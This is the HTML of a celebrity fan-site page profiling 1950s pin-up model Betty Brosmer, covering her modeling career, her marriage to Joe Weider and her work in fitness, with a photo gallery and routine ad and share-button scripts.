<body class="site com_content wrapper-static view-article no-layout no-task itemid-132 has-sidebar-right">

	<header class="header container-header full-width">


	

<div caramel-id="01j7g1a0rz9y3h92fe8sxyz77n"></div>




		
					<div class="grid-child container-below-top">
				
<div id="mod-custom118" class="mod-custom custom">
	<p><a title="Author blog" href="/en/"><img src="/images/HeaderEn.webp" alt="Autor's blog about beautiful" width="540" height="76" /></a></p></div>

<div id="mod-custom144" class="mod-custom custom">
	<div class="cls_shapka"><span style="color: #000000;"> <a href="/en/log-in"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-key.png" alt="icon-key.png" data-src="/images/icon-key.png" width="16" height="16" />Login</span> </a> </span><br /><span style="color: #000000;"><a href="/en/karta"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-email.png" alt="icon-email.png" data-src="/images/icon-email.png" width="16" height="16" /> Sitemap </span> </a> </span></div></div>
<div class="mod-languages">
	<p class="visually-hidden" id="language_picker_des_110">Select your language</p>


	<ul role="listbox" aria-labelledby="language_picker_des_110" class="mod-languages__list lang-block">

											<li class="lang-active">
				<a aria-current="true" role="option"  href="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure">
																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" width="40" height="24" />															</a>
			</li>
										<li>
				<a role="option"  href="/ru/memory-pages/item/1438-betti-brosmer-super-figure">
																		<img src="/media/mod_languages/images/ru.gif" alt="Русский (Россия)" title="Русский (Россия)" width="40" height="24" />															</a>
			</li>
				</ul>

</div>

			</div>
		
		
					<div id="rt-top-surround"></div>
			<div class="grid-child container-nav">
									
<nav class="navbar navbar-expand-md">
	<button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="icon-menu" aria-hidden="true"></span>
	</button>
	<div class="collapse navbar-collapse" id="navbar1">
		<ul class="mod-menu mod-list nav rt-header-bottom">
<li class="nav-item item-123 default"><a href="/en/" >Main</a></li><li class="nav-item item-126"><a href="/en/tops" >Beauty ratings</a></li><li class="nav-item item-128"><a href="/en/rejtingi-filmov" >Movie ratings</a></li><li class="nav-item item-130"><a href="/en/drugie-reitingi" >Other ratings</a></li><li class="nav-item item-132 current active"><a href="/en/memory-pages" aria-current="location">Famous people</a></li><li class="nav-item item-134"><a href="/en/voting" >Voting</a></li></ul>
	</div>
</nav>

											</div>
			</header>
	<div class="rt-header-bottom2"></div>
	<div class="site-grid">

		
		
		
		
		<div class="grid-child container-component">
			
			
			<div id="system-message-container" aria-live="polite"></div>

			<main>
			<div class="com-content-article item-page" >
	<meta itemprop="inLanguage" content="en-GB">
	
	
		<div class="page-header">
		<h1 itemprop="headline">
			Betty Brosmer - Most Beautiful Figure of the 20th Century		</h1>
							</div>
		
		
	
			
			<ul class="tags list-inline">
																	<li class="list-inline-item tag-645 tag-list0" itemprop="keywords">
					<a href="/en/tags/fashion-models-en" class="btn btn-sm btn-info">
						Fashion models					</a>
				</li>
						</ul>
	
		
							



	<div itemprop="articleBody" class="com-content-article__body">




	

	
<center>
<!-- Responsive double banner top ad units: 2x 336x336 desktop & 336x336 mobile -->
<br>
<div id="adfox_172491711947721701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491711947721701',
            params: {
                p1: 'ddtsi',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491711947721701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491788787931701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491788787931701',
            params: {
                p1: 'ddtsk',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491788787931701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>
</center>






		 
<p>For a long time luxury beauty, <strong>Betty Brosmer</strong> served as the ideal of beauty. Her body shapes admired either men or women. Interesting that nowadays Betty’s appearance is still relevant because she was the first female bodybuilder.</p>
<p style="text-align: center;"><img		 src="/images/sampledata/Betty_Brosmer/1_betty_brosmer.jpg" alt="Бэтти Бросмер фото" width="520" height="650" />
		
		<!-- Repeatable responsive billboard ad unit: 980x250 desktop & 336x336 mobile -->

	

<center>
<div class="dcInt-1 interscroller">
        <div class="dcInt-2">
            <div class="dcInt-3">
                <div class="dcInt-4">
                    <div class="dcInt-5">
                        <div class="dcInt-6">
                            <div class="dcInt-7">
                                <div id="adfox_172605042192861701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172605042192861701',
            params: {
                p1: 'ddytl',
                p2: 'hkbo'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172605042192861701', {onlyIfWasVisible: true})
}, 30000);
</script>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>
</center>


	
		</p>
<h2>The Biography</h2>
<p><strong>Betty Brosmer</strong> was born in American town Pasadena, California. Her year of birth was 1935.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/2_betty_brosmer.jpg" alt="Бэтти Бросмер красивая фигура фото" width="520" height="662" /><noscript><img src="/images/sampledata/Betty_Brosmer/2_betty_brosmer.jpg" alt="Бэтти Бросмер красивая фигура фото" width="520" height="662" /></noscript></p>
<p>Betty started her modeling career at the age of 13. The beautiful girl's face was published on the cover of one popular magazine. Her photo interested much the authoritative advertising agency that had signed a contract with the teenager. This agreement brought much profit for both parties.<br />The advertising agency can be proud of such model. Betty took part in many advertising projects and soon became popular.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/3-betty-brosmer.jpg" alt="Бэтти Бросмер американская модель 1950 годов  фото" width="520" height="660" /><noscript><img src="/images/sampledata/Betty_Brosmer/3-betty-brosmer.jpg" alt="Бэтти Бросмер американская модель 1950 годов  фото" width="520" height="660" /></noscript></p>
<p>It took the girl little time until her photo was published in many famous magazines. Brosmer was either beautiful or clever and enterprising. She was the first from the models community who decided to get the rights to her photos. This action brought her large income.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/4-Betty_Brosmer.jpg" alt="Бэтти Бросмер эталон фигуры фото" width="520" height="657" /><noscript><img src="/images/sampledata/Betty_Brosmer/4-Betty_Brosmer.jpg" alt="Бэтти Бросмер эталон фигуры фото" width="520" height="657" /></noscript></p>
<p>Betty’s body measurements were considered ideal for a long time. Her hips, waist, and <em>bust measurements are equal to 96-53-91 cm</em>. These measurements are rather rare and signify about womanish shapes.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/5-Betty%20Brosmer%20(CFP).jpg" alt="Бэтти Бросмер сексуальное фото" width="520" height="676" /><noscript><img src="/images/sampledata/Betty_Brosmer/5-Betty%20Brosmer%20(CFP).jpg" alt="Бэтти Бросмер сексуальное фото" width="520" height="676" /></noscript></p>
<p>After Brosmer’s marriage with bodybuilder founder Joe Weider, she started going for this kind of sport.<br />Betty promotes activities that improve the figure and support a healthy lifestyle. She is actively engaged in bodybuilding. Beautiful, muscular female figure appears in many magazines. Betty with her husband even wrote a book about the benefits of the practice.</p>
<p><img class="jch-lazyload" style="display: block; margin-left: auto; margin-right: auto;" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/6-betty-brosmer.jpg" alt="Бэтти Бросмер в бассейне фото" width="520" height="650" /><noscript><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/sampledata/Betty_Brosmer/6-betty-brosmer.jpg" alt="Бэтти Бросмер в бассейне фото" width="520" height="650" /></noscript></p>
<p>Some information exists that Brosmer drew the attention of her husband to a young Arnold Schwarzenegger. She also taught Arnie to be enterprising. They even were engaged in the sale of real estate for some time.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/7-betty-brosmer6.jpg" alt="Бэтти Бросмер супер фигура фото" width="520" height="716" /><noscript><img src="/images/sampledata/Betty_Brosmer/7-betty-brosmer6.jpg" alt="Бэтти Бросмер супер фигура фото" width="520" height="716" /></noscript></p>
<h2>Her Achievement in Bodybuilding</h2>
<p>For a long time, Betty was the most famous woman among those who were going for bodybuilding. She had successfully promoted this kind of sport. Brosmer had a lot of fans, including male bodybuilders.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/15-betty-brosmer-16.jpg" alt="Бэтти Бросмер и Дольф Лундгрен фото" width="480" height="617" /><noscript><img src="/images/sampledata/Betty_Brosmer/15-betty-brosmer-16.jpg" alt="Бэтти Бросмер и Дольф Лундгрен фото" width="480" height="617" /></noscript></p>
<p>The active lifestyle helped Betty to look young and attractive for a long time. She looked splendid, beautiful, and bright even in adulthood.</p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/16-betty.jpg" alt="Бэтти Бросмер в возрасте фото" width="520" height="720" /><noscript><img src="/images/sampledata/Betty_Brosmer/16-betty.jpg" alt="Бэтти Бросмер в возрасте фото" width="520" height="720" /></noscript></p>
<p>Betty tried to convey all her knowledge to people. In the early ' 90s she wrote the book, which covers subjects related to either fitness, sports or diet.</p>
<p>Brosmer is in great shape even now. She is a member of the Olympic Fitness Committee and her exclusive figure is still causing admiration.</p>
<h2 style="text-align: center;"> Betty Brosmer Photos</h2>
<p style="text-align: center;"> <img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/17.jpg" alt="Американская модель Бэтти Бросмер фото" width="514" height="639" /><noscript><img src="/images/sampledata/Betty_Brosmer/17.jpg" alt="Американская модель Бэтти Бросмер фото" width="514" height="639" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/18betty-w2.jpg" alt="Фигура Бэтти Бросмер фото" width="520" height="653" /><noscript><img src="/images/sampledata/Betty_Brosmer/18betty-w2.jpg" alt="Фигура Бэтти Бросмер фото" width="520" height="653" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/19brosmer8.jpg" alt="Пин-ап фото Бэтти Бросмер" width="700" height="631" /><noscript><img src="/images/sampledata/Betty_Brosmer/19brosmer8.jpg" alt="Пин-ап фото Бэтти Бросмер" width="700" height="631" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/20.jpg" alt="Молодая Бэтти Бросмер фото" width="834" height="650" /><noscript><img src="/images/sampledata/Betty_Brosmer/20.jpg" alt="Молодая Бэтти Бросмер фото" width="834" height="650" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/21-betty-brosmer11.jpg" alt="Бэтти Бросмер в халатике фото" width="817" height="1008" /><noscript><img src="/images/sampledata/Betty_Brosmer/21-betty-brosmer11.jpg" alt="Бэтти Бросмер в халатике фото" width="817" height="1008" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/22.jpg" alt="Бэтти Бросмер полный рост фото" width="520" height="650" /><noscript><img src="/images/sampledata/Betty_Brosmer/22.jpg" alt="Бэтти Бросмер полный рост фото" width="520" height="650" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/23.jpg" alt="Бэтти Бросмер шикарная фигура фото" width="520" height="680" /><noscript><img src="/images/sampledata/Betty_Brosmer/23.jpg" alt="Бэтти Бросмер шикарная фигура фото" width="520" height="680" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/24betty-brosmer-tree-pinup.jpg" alt="Тонкая талия Бэтти Бросмер фото" width="520" height="637" /><noscript><img src="/images/sampledata/Betty_Brosmer/24betty-brosmer-tree-pinup.jpg" alt="Тонкая талия Бэтти Бросмер фото" width="520" height="637" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/25.jpg" alt="Бэтти Бросмер фото" width="520" height="650" /><noscript><img src="/images/sampledata/Betty_Brosmer/25.jpg" alt="Бэтти Бросмер фото" width="520" height="650" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/26.jpg" alt="Бэтти Бросмер в купальнике фото" width="600" height="612" /><noscript><img src="/images/sampledata/Betty_Brosmer/26.jpg" alt="Бэтти Бросмер в купальнике фото" width="600" height="612" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/27.jpg" alt="Пин-ап модель Бэтти Бросмер фото" width="500" height="591" /><noscript><img src="/images/sampledata/Betty_Brosmer/27.jpg" alt="Пин-ап модель Бэтти Бросмер фото" width="500" height="591" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/28-.jpg" alt="Бэтти Бросмер наобложке журнала фото" width="520" height="699" /><noscript><img src="/images/sampledata/Betty_Brosmer/28-.jpg" alt="Бэтти Бросмер наобложке журнала фото" width="520" height="699" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/29-betty_brosmer.jpg" alt="Бэтти Бросмер в нижнем белье фото" width="494" height="640" /><noscript><img src="/images/sampledata/Betty_Brosmer/29-betty_brosmer.jpg" alt="Бэтти Бросмер в нижнем белье фото" width="494" height="640" /></noscript></p>
<p style="text-align: center;"><img class="jch-lazyload" src="[data-uri]" data-src="/images/sampledata/Betty_Brosmer/30-betty_brosmer.jpg" alt="Бэтти Бросмер модель с обложки фото" width="472" height="640" /><noscript><img src="/images/sampledata/Betty_Brosmer/30-betty_brosmer.jpg" alt="Бэтти Бросмер модель с обложки фото" width="472" height="640" /></noscript></p> 



	</div>

	
							<div class="s2s_supra_contenedor lang_directon_right s2sdefault  align_center  s2s_balloon_bottom s2s_sticky" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure" /><div class="s2s_contenedor  s2s_text_mobile  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div><div class="s2s_twitter s2s_twitter_own s2s_btn s2s-btn-default ">
			<a class="s2s_icon"><i class="s2sfo fo-twitter"></i>  <span class="s2s_social_text">Twitter</span> </a>
			<div class="globo s2s_globo_closed s2s_twitter_iframe">
				<div class="s2s_flecha"></div><div class="s2s_div_btn_twitter"><a class="s2s_a_btn s2s_btn_twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/intent/tweet?text=Betty%20Brosmer%20-%20Most%20Beautiful%20Figure%20of%20the%2020th%20Century&url=https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure">
						<i class="s2sfo fo-twitter"></i> <span>Tweet</span></a></div></div>
		</div><div class="s2s_pinterest s2s_btn s2s-btn-default "><a class="s2s_icon"><i class="s2sfo fo-pinterest"></i>  <span class="s2s_social_text">Pinterest</span> </a><div class="globo s2s_globo_closed s2s_pinterest_iframe">
					<div class="s2s_flecha"></div>
					<a aria-label="pinterest" href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fmemory-pages%2Fitem%2F1438-betti-brosmer-super-figure&amp;description=Betty%20Brosmer%20-%20Most%20Beautiful%20Figure%20of%20the%2020th%20Century" data-pin-do="buttonBookmark" 
					 
					data-pin-color="red" 
					 
					data-pin-tall="true" data-pin-sticky="false"></a> </div>
			</div><div class="s2s_wapp s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-whatsapp"></i>  <span class="s2s_social_text">Whatsapp</span></a>
				<div class="globo s2s_globo_closed s2s_wapp_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn wapp_link" 
					href="whatsapp://send?text=https%3A%2F%2Fbeauty-around.com%2Fen%2Fmemory-pages%2Fitem%2F1438-betti-brosmer-super-figure" 
					data-text="Betty Brosmer - Most Beautiful Figure of the 20th Century" 
					data-action="share/whatsapp/share"
					data-href="https%3A%2F%2Fbeauty-around.com%2Fen%2Fmemory-pages%2Fitem%2F1438-betti-brosmer-super-figure"
				>
					<i class="s2sfo fo-whatsapp" aria-hidden="true"></i>
					<span class="s2s_text_int">share with Whatsapp</span>
				</a>

				</div>
			</div><div class="s2s_tgram s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-tgram"></i>  <span class="s2s_social_text">Telegram</span></a>
				<div class="globo s2s_globo_closed s2s_tgram_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn tgram_link" rel="noreferrer"
					href="https://telegram.me/share/url?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fmemory-pages%2Fitem%2F1438-betti-brosmer-super-figure&text=Betty Brosmer - Most Beautiful Figure of the 20th Century" target="_blank"
				><i class="s2sfo fo-telegram" aria-hidden="true"></i><span class="s2s_text_int">share with Telegram<span></a>

				</div>
			</div><div class="s2s_reddit s2s_btn s2s-btn-default " lang="en">
			<a class="s2s_icon"><i class="s2sfo fo-reddit"></i>  <span class="s2s_social_text">Reddit</span></a>
			<div class="globo s2s_globo_closed s2s_reddit_iframe">
				<div class="s2s_flecha"></div><a class="s2s_a_btn reddit_link" rel="noreferrer" 
					href="//www.reddit.com/submit?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fmemory-pages%2Fitem%2F1438-betti-brosmer-super-figure" 
					target="_blank"
				><i class="s2sfo fo-reddit" aria-hidden="true"></i><span class="s2s_text_int">Share in Reddit<span></a></div></div></div><br><br></div><noscript id="deferred-styles_s2s_basecss">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/behavior/s2sdefault.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_basecss = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_basecss");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_basecss,50); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_basecss);
                        </script><noscript id="deferred-styles_s2s_style">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/styles/colour.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_style = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_style");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_style, 100); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_style);
                        </script><noscript id="deferred-styles_s2s_font">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/s2sfont.min.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_font = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_font");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_font, 150); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_font);
                        </script>
<!-- Repeatable responsive double banner ad units: 2x 336x336 desktop & 336x336 mobile -->


	

<center>
<br>
<div caramel-id="01jpsr02cz4qw4ec97qp72cq8g"></div>
<div caramel-id="01jpsqy95qdxknnwnmssf7pvm4"></div>
<br>

<div id="adfox_172491701563811701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491701563811701',
            params: {
                p1: 'ddtsj',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491701563811701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>

</center>

</div>
<div id="jc">
<div id="comments"></div>
<div id="comments-form-link">
<a id="addcomments" class="showform" href="#addcomments" data-viewname="article" onclick="jcomment.showForm(4438, 'com_content', 'comments-form-link', 'article'); return false;">Add comment</a>
</div>
<div id="comments-footer" align="center"></div>
</div>

			</main>

			<div class="main-bottom card ">
		<div class="card-body">
				<ul class="mod-tagssimilar tagssimilar mod-list">
	

	<li class="even" style="float: left;position: relative; width: 200px; padding: 11px 10px 0 10px;">
					<a href="/en/tops/item/1379-most-beautiful-angel-of-victorias-secret">
									<div style="max-height:100px;min-height:100px">Top-20 Most Beautiful and Hottes Victorias Secret Angels</div>
										
					<figure class="newsflash-image">
					<center><img class="jch-lazyload" style="max-height:250px;min-height:250px" src="[data-uri]" data-src="/images/preview/1be563d4d70cbf02096c113db1462610_S.jpg#joomlaImage://local-images/preview/1be563d4d70cbf02096c113db1462610_S.jpg?" alt="Top-20 Most Beautiful and Hottes Victorias Secret Angels" width="200" height="259" /><noscript><img style="max-height:250px;min-height:250px" src="/images/preview/1be563d4d70cbf02096c113db1462610_S.jpg#joomlaImage://local-images/preview/1be563d4d70cbf02096c113db1462610_S.jpg?" alt="Top-20 Most Beautiful and Hottes Victorias Secret Angels" width="200" height="259" /></noscript></center>
</figure>
							</a>
			</li>
	

	<li class="even" style="float: left;position: relative; width: 200px; padding: 11px 10px 0 10px;">
					<a href="/en/memory-pages/item/1383-teylor-hill">
									<div style="max-height:100px;min-height:100px">Teylor Hill Most Beautiful Victoria’s Secret Angel (20 photo)+video</div>
										
					<figure class="newsflash-image">
					<center><img class="jch-lazyload" style="max-height:250px;min-height:250px" src="[data-uri]" data-src="/images/preview/462ad80c2a24c1c5e9280ab7506654ea_S.jpg#joomlaImage://local-images/preview/462ad80c2a24c1c5e9280ab7506654ea_S.jpg?" alt="Teylor Hill Most Beautiful Victoria’s Secret Angel (20 photo)+video" width="200" height="259" /><noscript><img style="max-height:250px;min-height:250px" src="/images/preview/462ad80c2a24c1c5e9280ab7506654ea_S.jpg#joomlaImage://local-images/preview/462ad80c2a24c1c5e9280ab7506654ea_S.jpg?" alt="Teylor Hill Most Beautiful Victoria’s Secret Angel (20 photo)+video" width="200" height="259" /></noscript></center>
</figure>
							</a>
			</li>
	

	<li class="even" style="float: left;position: relative; width: 200px; padding: 11px 10px 0 10px;">
					<a href="/en/memory-pages/item/1384-doutzen-kroes">
									<div style="max-height:100px;min-height:100px">Doutzen Kroes Most Beautiful Dutch supermodel</div>
										
					<figure class="newsflash-image">
					<center><img class="jch-lazyload" style="max-height:250px;min-height:250px" src="[data-uri]" data-src="/images/preview/120c3f01fb4026d3e9108c6d85739fb6_S.jpg#joomlaImage://local-images/preview/120c3f01fb4026d3e9108c6d85739fb6_S.jpg?" alt="Doutzen Kroes Most Beautiful Dutch supermodel" width="200" height="259" /><noscript><img style="max-height:250px;min-height:250px" src="/images/preview/120c3f01fb4026d3e9108c6d85739fb6_S.jpg#joomlaImage://local-images/preview/120c3f01fb4026d3e9108c6d85739fb6_S.jpg?" alt="Doutzen Kroes Most Beautiful Dutch supermodel" width="200" height="259" /></noscript></center>
</figure>
							</a>
			</li>
	

	<li class="even" style="float: left;position: relative; width: 200px; padding: 11px 10px 0 10px;">
					<a href="/en/tops/item/1386-most-beautiful-asian-models">
									<div style="max-height:100px;min-height:100px">Top-10 Beautiful Asian Models. Photo Gallery</div>
										
					<figure class="newsflash-image">
					<center><img class="jch-lazyload" style="max-height:250px;min-height:250px" src="[data-uri]" data-src="/images/preview/3ae7ed6dc1e285ef778f4f2d7f0bc247_S.jpg#joomlaImage://local-images/preview/3ae7ed6dc1e285ef778f4f2d7f0bc247_S.jpg?" alt="Top-10 Beautiful Asian Models. Photo Gallery" width="200" height="259" /><noscript><img style="max-height:250px;min-height:250px" src="/images/preview/3ae7ed6dc1e285ef778f4f2d7f0bc247_S.jpg#joomlaImage://local-images/preview/3ae7ed6dc1e285ef778f4f2d7f0bc247_S.jpg?" alt="Top-10 Beautiful Asian Models. Photo Gallery" width="200" height="259" /></noscript></center>
</figure>
							</a>
			</li>
	

	<li class="even" style="float: left;position: relative; width: 200px; padding: 11px 10px 0 10px;">
					<a href="/en/memory-pages/item/1388-leo-di-caprio-girls">
									<div style="max-height:100px;min-height:100px">Leonardo DiCaprios Girlfriends (13 Photos)</div>
										
					<figure class="newsflash-image">
					<center><img class="jch-lazyload" style="max-height:250px;min-height:250px" src="[data-uri]" data-src="/images/preview/c37dc19a7e5d9f0d200251af9d2db309_S.jpg#joomlaImage://local-images/preview/c37dc19a7e5d9f0d200251af9d2db309_S.jpg?" alt="Leonardo DiCaprios Girlfriends (13 Photos)" width="200" height="259" /><noscript><img style="max-height:250px;min-height:250px" src="/images/preview/c37dc19a7e5d9f0d200251af9d2db309_S.jpg#joomlaImage://local-images/preview/c37dc19a7e5d9f0d200251af9d2db309_S.jpg?" alt="Leonardo DiCaprios Girlfriends (13 Photos)" width="200" height="259" /></noscript></center>
</figure>
							</a>
			</li>
	</ul>
	</div>
</div>

		</div>

				<div class="grid-child container-sidebar-right">
			<div class="sidebar-right card ">
			<h3 class="card-header ">Famous people</h3>		<div class="card-body">
				<ul class="mostread mod-list">
	
	
			<li class="even" >
			


		<a href="/en/memory-pages/item/403-kivanch-tatlitug" itemprop="url">
			<h5 itemprop="name">
				Kivanc Tatlitug - Turkish Brad Pitt				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/71601b6fd7fc74a9f4eea8e6c1b43d35_S.jpg" alt="Kivanc Tatlitug - Turkish Brad Pitt" width="250" height="396" /><noscript><img src="/images/preview/71601b6fd7fc74a9f4eea8e6c1b43d35_S.jpg" alt="Kivanc Tatlitug - Turkish Brad Pitt" width="250" height="396" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/memory-pages/item/1373-neslihan-atagyul" itemprop="url">
			<h5 itemprop="name">
				Neslihan Atagyul - Biography, Filmography, Photos				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/8b07d68e197daf2ec649a33eed7b1e00_S.jpg" alt="Neslihan Atagyul - Biography, Filmography, Photos" width="250" height="366" /><noscript><img src="/images/preview/8b07d68e197daf2ec649a33eed7b1e00_S.jpg" alt="Neslihan Atagyul - Biography, Filmography, Photos" width="250" height="366" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/memory-pages/item/1230-chagataj-ulusoj" itemprop="url">
			<h5 itemprop="name">
